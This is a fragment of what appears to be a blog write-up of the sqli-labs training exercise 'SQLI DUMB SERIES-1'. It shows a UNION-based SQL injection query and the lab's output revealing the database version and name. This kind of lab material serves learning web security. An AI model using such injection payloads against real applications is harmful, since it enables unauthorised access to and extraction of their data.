 Welcome Dhakkan
SELECT * FROM users WHERE id='0' union select 1,version(),database() -- ' LIMIT 0,1
Your Login name:5.0.96-community 数据库版本
Your Password:security 当前数据库
SQLI DUMB SERIES-1
行者匠心
https://blog.csdn.net/LZHPIG